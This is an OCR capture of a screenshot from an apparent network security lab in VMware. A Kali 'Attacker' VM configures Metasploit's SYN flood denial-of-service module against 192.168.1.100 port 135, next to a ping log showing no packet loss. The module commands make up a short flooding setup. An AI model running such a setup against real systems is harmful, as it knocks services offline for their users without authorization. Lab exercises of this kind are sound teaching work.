 Attacker - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Server
Attacker
Router
Server Attacker Router
1 2 3 4
16:28
Trash
File System
Home
root@tamania: /home/kali
File Actions Edit View Help
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlim
ited)
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.1.100
RHOST ⇒ 192.168.1.100
msf6 auxiliary(dos/tcp/synflood) > set RPORT 135
RPORT ⇒ 135
msf6 auxiliary(dos/tcp/synflood) > show options
kali@tamania: ~
icmp_seq=132 ttl=63 time=2.47 ms
icmp_seq=133 ttl=63 time=2.07 ms
icmp_seq=134 ttl=63 time=2.00 ms
icmp_seq=135 ttl=63 time=1.52 ms
icmp_seq=136 ttl=63 time=2.00 ms
icmp_seq=137 ttl=63 time=2.02 ms
icmp_seq=138 ttl=63 time=2.07 ms
icmp_seq=139 ttl=63 time=0.784 ms
icmp_seq=140 ttl=63 time=1.95 ms
icmp_seq=141 ttl=63 time=1.92 ms
icmp_seq=142 ttl=63 time=1.17 ms
icmp_seq=143 ttl=63 time=1.33 ms
icmp_seq=144 ttl=63 time=1.11 ms
icmp_seq=145 ttl=63 time=1.65 ms
icmp_seq=146 ttl=63 time=2.04 ms
icmp_seq=147 ttl=63 time=1.15 ms
icmp_seq=148 ttl=63 time=1.98 ms
icmp_seq=149 ttl=63 time=1.71 ms
icmp_seq=150 ttl=63 time=1.88 ms
icmp_seq=151 ttl=63 time=1.09 ms
stics —
received, 0% packet loss, time 150806ms
1.578/2.472/0.539 ms
(kali㉿tamania)-[~]
$